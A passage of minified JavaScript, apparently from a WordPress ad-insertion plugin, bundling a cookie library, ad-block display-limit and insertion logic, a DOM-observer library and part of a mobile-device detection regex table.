\u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R